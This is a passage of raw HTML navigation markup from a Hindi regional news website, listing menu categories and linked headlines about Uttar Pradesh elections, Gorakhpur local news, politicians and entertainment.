class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220723_163407-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220723_163407-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220723_163407-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>ओम प्रकाश राजभर और शिवपाल सिंह यादव के खिलाफ समाजवादी पार्टी ने जारी किया कर्यलिय पत्र</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%9a%e0%a5%81%e0%a4%a8%e0%a4%be%e0%a4%b5/%e0%a4%b5%e0%a4%bf%e0%a4%a7%e0%a4%be%e0%a4%a8-%e0%a4%b8%e0%a4%ad%e0%a4%be/">विधान सभा</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/rahul-gandhi-hydrogen-bomb-vote-chori-allegation-bihar-election-2025/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/hb-1-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/hb-1-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/hb-1-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/hb-1-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>बिहार चुनाव से पहले राहुल गांधी का ‘हाइड्रोजन बम’, वोट चोरी के आरोपों से मचा सियासी धमाका</p></a></li><li><a href="https://purvanchalbharatnews.com/ed-raids-ten-locations-including-gorakhpur-lucknow-mumbai-of-former-mla-vinay-shankar-tiwari-action-taken/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/04/vinay-shankar-tiwai-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="vinay shankar tiwai" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/04/vinay-shankar-tiwai-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/04/vinay-shankar-tiwai-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/04/vinay-shankar-tiwai-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>यूपी: पूर्व विधायक विनय शंकर तिवारी के गोरखपुर, लखनऊ, मुंबई सहित दस ठिकानों पर छापे, ईडी ने की कार्रवाई</p></a></li><li><a href="https://purvanchalbharatnews.com/vidhayak-rajesh-tripathi-ne-vidhansabha-adhyaksh-se-ki-mulakat/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220529_211602-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220529_211602-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220529_211602-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220529_211602-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>चिल्लूपार के विधायक राजेश त्रिपाठी ने विधानसभा अध्यक्ष के सामने उठाई जल निकासी की समस्या</p></a></li><li><a href="https://purvanchalbharatnews.com/chullu-par-ke-vidhayak-bhartiya-janta-parti-ke-rashtriya-sachetak-dal-ke-neta/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220517_220519-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220517_220519-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220517_220519-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220517_220519-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>चिल्लूपार के विधायक राजेश त्रिपाठी भारतीय जनता पार्टी के विधानमंडल दल का मुख्य सचेतक नियुक्त देखे लिस्ट</p></a></li><li><a href="https://purvanchalbharatnews.com/rajesh-tripathi-ne-ashlil-bhojpuri-ganon-par-rakhi-apni-bat/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220517_215748-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220517_215748-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220517_215748-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220517_215748-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>चिल्लूपार के विधायक राजेश त्रिपाठी ने भोजपुरी में अश्लीलता गाने को लेकर लोगों से की खास अपील</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1488 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%9a%e0%a5%81%e0%a4%a8%e0%a4%be%e0%a4%b5/%e0%a4%b2%e0%a5%8b%e0%a4%95%e0%a4%b8%e0%a4%ad%e0%a4%be/">लोकसभा</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/bsp-can-bet-on-famous-faces/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2024/01/MAYAWATI-www.purvanchalbharatnews.com_-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2024/01/MAYAWATI-www.purvanchalbharatnews.com_-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2024/01/MAYAWATI-www.purvanchalbharatnews.com_-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>नामी चेहरों पर दांव लगा सकती है बसपा,  आकाश, सतीश चंद्र मिश्र और अशोक सिद्धार्थ के नाम लोकसभा चुनाव में आ सकते हैं सामने</p></a></li><li><a href="https://purvanchalbharatnews.com/rashtrapati-dropadi-murmu-ko-sansad-ravi-kishan-ne-di-badhaee/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220723_072323-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220723_072323-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220723_072323-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220723_072323-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>राष्ट्रपति द्रोपदी मुर्मू को सांसद रवि किशन ने दी बधाई</p></a></li><li><a href="https://purvanchalbharatnews.com/pm-kisan-yojna-ki-agli-kist-aane-vali-hai/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220429_072932-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220429_072932-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220429_072932-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220429_072932-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>पीएम किसान योजना की क़िस्त जल्द आने की उम्मीद, जानिए कब आएगी अगली क़िस्त&#8230;&#8230;.</p></a></li><li><a href="https://purvanchalbharatnews.com/do-bhimarav-ambedakar-ji-ki-jayanti-par-naman/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>भारतीय संविधान के शिल्पकार, महान दलित, पिछड़े वर्ग के चिन्तक, एवं समाज सुधारक बाबा भीमराव अम्बेडकर जी की जयंती पर कोटि-कोटि नमन</p></a></li><li><a href="https://purvanchalbharatnews.com/up-chief-minister-has-failed-no-matter-how-many-people-come-to-delhi-they-will-not-be-able-to-save-them-akhilesh-yadav-sp-supremo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-14-at-6.15.51-PM-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-14-at-6.15.51-PM-400x240.jpeg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-14-at-6.15.51-PM-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>उoप्रo के मुख्यमंत्री फेल हो चुके हैं  कितने भी दिल्ली वाले आएं, उनको बचा नहीं पाएंगे: अखिलेश यादव सपा सुप्रीमो</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1790 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%9a%e0%a5%81%e0%a4%a8%e0%a4%be%e0%a4%b5/%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%af%e0%a4%a4%e0%a5%80-%e0%a4%9a%e0%a5%81%e0%a4%a8%e0%a4%be%e0%a4%b5/">पंचायती चुनाव</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/gorakhpur-panchayat-chunav-2025-blo-update/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/07/Panchayat-Chunav-2025-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/07/Panchayat-Chunav-2025-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/07/Panchayat-Chunav-2025-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/07/Panchayat-Chunav-2025-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>पंचायत चुनाव में बीएलओ की जिम्मेदारी अब शिक्षामित्र, पंचायत मित्र और ग्राम सेवक संभालेंगे कमान</p></a></li><li><a href="https://purvanchalbharatnews.com/pm-kisan-yojna-ki-agli-kist-aane-vali-hai/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220429_072932-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220429_072932-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220429_072932-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220429_072932-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>पीएम किसान योजना की क़िस्त जल्द आने की उम्मीद, जानिए कब आएगी अगली क़िस्त&#8230;&#8230;.</p></a></li><li><a href="https://purvanchalbharatnews.com/do-bhimarav-ambedakar-ji-ki-jayanti-par-naman/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>भारतीय संविधान के शिल्पकार, महान दलित, पिछड़े वर्ग के चिन्तक, एवं समाज सुधारक बाबा भीमराव अम्बेडकर जी की जयंती पर कोटि-कोटि नमन</p></a></li><li><a href="https://purvanchalbharatnews.com/after-pnchayat-chunav-shapath-grahan-date-is-clear/"><div class="mvp-mega-img"><img width="369" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2021/05/IMG-20210522-WA0026.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2021/05/IMG-20210522-WA0026.jpg 990w, https://purvanchalbharatnews.com/wp-content/uploads/2021/05/IMG-20210522-WA0026-300x195.jpg 300w, https://purvanchalbharatnews.com/wp-content/uploads/2021/05/IMG-20210522-WA0026-768x500.jpg 768w" sizes="(max-width: 369px) 100vw, 369px" /></div><p>पंचायत चुनाव के बाद शपथ ग्रहण की तिथि घोषित</p></a></li><li><a href="https://purvanchalbharatnews.com/chunavi-ranjish-a-main-is-ded-tiragav-gola-gorakhpur/"><div class="mvp-mega-img"><img width="135" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2021/05/IMG-20210505-WA0014.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2021/05/IMG-20210505-WA0014.jpg 720w, https://purvanchalbharatnews.com/wp-content/uploads/2021/05/IMG-20210505-WA0014-169x300.jpg 169w, https://purvanchalbharatnews.com/wp-content/uploads/2021/05/IMG-20210505-WA0014-576x1024.jpg 576w" sizes="(max-width: 135px) 100vw, 135px" /></div><p>चुनावी रंजिस मे मार -पीट में तीन औरत सहित आठ घायल,एक की मौत</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://purvanchalbharatnews.com/%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%af%e0%a4%a4-%e0%a4%9a%e0%a5%81%e0%a4%a8%e0%a4%be%e0%a4%b5/">ग्राम पंचायत</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1487 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%9a%e0%a5%81%e0%a4%a8%e0%a4%be%e0%a4%b5/%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%af%e0%a4%a4%e0%a5%80-%e0%a4%9a%e0%a5%81%e0%a4%a8%e0%a4%be%e0%a4%b5/">क्षेत्र पंचायत</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/gorakhpur-panchayat-chunav-2025-blo-update/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/07/Panchayat-Chunav-2025-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/07/Panchayat-Chunav-2025-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/07/Panchayat-Chunav-2025-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/07/Panchayat-Chunav-2025-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>पंचायत चुनाव में बीएलओ की जिम्मेदारी अब शिक्षामित्र, पंचायत मित्र और ग्राम सेवक संभालेंगे कमान</p></a></li><li><a href="https://purvanchalbharatnews.com/pm-kisan-yojna-ki-agli-kist-aane-vali-hai/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220429_072932-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220429_072932-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220429_072932-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220429_072932-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>पीएम किसान योजना की क़िस्त जल्द आने की उम्मीद, जानिए कब आएगी अगली क़िस्त&#8230;&#8230;.</p></a></li><li><a href="https://purvanchalbharatnews.com/do-bhimarav-ambedakar-ji-ki-jayanti-par-naman/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>भारतीय संविधान के शिल्पकार, महान दलित, पिछड़े वर्ग के चिन्तक, एवं समाज सुधारक बाबा भीमराव अम्बेडकर जी की जयंती पर कोटि-कोटि नमन</p></a></li><li><a href="https://purvanchalbharatnews.com/after-pnchayat-chunav-shapath-grahan-date-is-clear/"><div class="mvp-mega-img"><img width="369" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2021/05/IMG-20210522-WA0026.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2021/05/IMG-20210522-WA0026.jpg 990w, https://purvanchalbharatnews.com/wp-content/uploads/2021/05/IMG-20210522-WA0026-300x195.jpg 300w, https://purvanchalbharatnews.com/wp-content/uploads/2021/05/IMG-20210522-WA0026-768x500.jpg 768w" sizes="(max-width: 369px) 100vw, 369px" /></div><p>पंचायत चुनाव के बाद शपथ ग्रहण की तिथि घोषित</p></a></li><li><a href="https://purvanchalbharatnews.com/chunavi-ranjish-a-main-is-ded-tiragav-gola-gorakhpur/"><div class="mvp-mega-img"><img width="135" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2021/05/IMG-20210505-WA0014.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2021/05/IMG-20210505-WA0014.jpg 720w, https://purvanchalbharatnews.com/wp-content/uploads/2021/05/IMG-20210505-WA0014-169x300.jpg 169w, https://purvanchalbharatnews.com/wp-content/uploads/2021/05/IMG-20210505-WA0014-576x1024.jpg 576w" sizes="(max-width: 135px) 100vw, 135px" /></div><p>चुनावी रंजिस मे मार -पीट में तीन औरत सहित आठ घायल,एक की मौत</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1486 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%9a%e0%a5%81%e0%a4%a8%e0%a4%be%e0%a4%b5/%e0%a4%9c%e0%a4%bf%e0%a4%b2%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%af%e0%a4%a4/">जिला पंचायत</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/do-bhimarav-ambedakar-ji-ki-jayanti-par-naman/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>भारतीय संविधान के शिल्पकार, महान दलित, पिछड़े वर्ग के चिन्तक, एवं समाज सुधारक बाबा भीमराव अम्बेडकर जी की जयंती पर कोटि-कोटि नमन</p></a></li><li><a href="https://purvanchalbharatnews.com/holi-ki-shubhkamnaye/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>इस होली पर आप रंगो के साथ<br>अपने प्यार का रंग भी बिखेरिये।<br>आपको ये दुनिया ओर भी रंगीन और खूबसूरत नजर आएगी। होली की हार्दिक शुभकामनाएं</p></a></li><li><a href="https://purvanchalbharatnews.com/after-pnchayat-chunav-shapath-grahan-date-is-clear/"><div class="mvp-mega-img"><img width="369" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2021/05/IMG-20210522-WA0026.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2021/05/IMG-20210522-WA0026.jpg 990w, https://purvanchalbharatnews.com/wp-content/uploads/2021/05/IMG-20210522-WA0026-300x195.jpg 300w, https://purvanchalbharatnews.com/wp-content/uploads/2021/05/IMG-20210522-WA0026-768x500.jpg 768w" sizes="(max-width: 369px) 100vw, 369px" /></div><p>पंचायत चुनाव के बाद शपथ ग्रहण की तिथि घोषित</p></a></li><li><a href="https://purvanchalbharatnews.com/awadh-narayan-nadav/"><div class="mvp-mega-img"><img width="400" height="225" src="https://purvanchalbharatnews.com/wp-content/uploads/2020/12/Screenshot_20201231-203340.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2020/12/Screenshot_20201231-203340.jpeg 1920w, https://purvanchalbharatnews.com/wp-content/uploads/2020/12/Screenshot_20201231-203340-300x169.jpeg 300w, https://purvanchalbharatnews.com/wp-content/uploads/2020/12/Screenshot_20201231-203340-1024x576.jpeg 1024w, https://purvanchalbharatnews.com/wp-content/uploads/2020/12/Screenshot_20201231-203340-768x432.jpeg 768w, https://purvanchalbharatnews.com/wp-content/uploads/2020/12/Screenshot_20201231-203340-1536x864.jpeg 1536w, https://purvanchalbharatnews.com/wp-content/uploads/2020/12/Screenshot_20201231-203340-1140x641.jpeg 1140w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>अवध नारायण यादव वार्ड संख्या 44 के जिला पंचायत सदस्य पद के भावी प्रत्याशी  की तरफ से समस्त सम्मानित जनता को नव वर्ष, मकर संक्रान्ति एवं गणतन्त्र दिवस की हार्दिक शुभकामनाए।</p></a></li><li><a href="https://purvanchalbharatnews.com/up-panchayt-chunav/"><div class="mvp-mega-img"><img width="400" height="228" src="https://purvanchalbharatnews.com/wp-content/uploads/2020/11/IMG-20201128-WA0007.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2020/11/IMG-20201128-WA0007.jpg 1280w, https://purvanchalbharatnews.com/wp-content/uploads/2020/11/IMG-20201128-WA0007-300x171.jpg 300w, https://purvanchalbharatnews.com/wp-content/uploads/2020/11/IMG-20201128-WA0007-1024x585.jpg 1024w, https://purvanchalbharatnews.com/wp-content/uploads/2020/11/IMG-20201128-WA0007-768x439.jpg 768w, https://purvanchalbharatnews.com/wp-content/uploads/2020/11/IMG-20201128-WA0007-1140x651.jpg 1140w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>पंचायत चुनाव की तैयारी जोरों पर,गोरखपुर निर्वाचन कार्यालय पहुंचा बैलेट पेपर</p></a></li></ul></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1490 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/">मनोरंजन</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/border-2-advance-booking-box-office-day-5/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-1-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="border 2 advance booking" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-1-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-1-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-1-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Border 2: 27 जनवरी को सनी देओल का बॉक्स ऑफिस धमाका, 5 दिन में 300 करोड़ के करीब बॉर्डर 2</p></a></li><li><a href="https://purvanchalbharatnews.com/gorakhpur-mahotsav-ravi-kishan/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gorakhpur-mahotsav-1-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="गोरखपुर महोत्सव" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gorakhpur-mahotsav-1-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gorakhpur-mahotsav-1-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gorakhpur-mahotsav-1-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोरखपुर महोत्सव का भव्य आगाज़: रवि किशन बोले—इस बार पूरा देश देख रहा है, टूटेंगे सारे रिकॉर्ड</p></a></li><li><a href="https://purvanchalbharatnews.com/sant-tulsidas-ji-ka-jiwan-parichay/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोस्वामी तुलसीदास जयंती पर विशेष</p></a></li><li><a href="https://purvanchalbharatnews.com/trak-aur-kar-ki-takkar-me-ek-ki-maut-char-ghayal/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220517_221900-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220517_221900-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220517_221900-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220517_221900-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>ट्रक और कार की टक्कर में एक की मौत, चार घायल</p></a></li><li><a href="https://purvanchalbharatnews.com/gorakhpur-me-chatron-ke-do-guton-me-huee-tabadtod-fayaring/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220426_214109-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220426_214109-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220426_214109-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" 